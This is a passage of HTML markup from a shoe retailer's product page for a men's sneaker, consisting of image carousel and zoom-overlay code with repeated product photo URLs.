660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=540M_2022_8811178'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8811178" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8811178" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8811178" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8811178" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8811178" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8811178" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8811178" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8811178" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=1240 